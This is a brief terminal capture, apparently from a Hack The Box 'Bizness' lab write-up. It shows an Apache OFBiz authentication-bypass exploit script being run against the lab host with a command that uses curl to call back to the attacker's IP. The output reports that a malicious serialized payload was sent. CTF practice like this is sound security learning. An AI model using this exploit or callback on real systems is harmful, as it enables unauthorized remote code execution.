 ┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/buziness/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb --cmd 'curl http://10.10.14.11'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/buziness/Apache-OFBiz-Authentication-Bypass]
└─$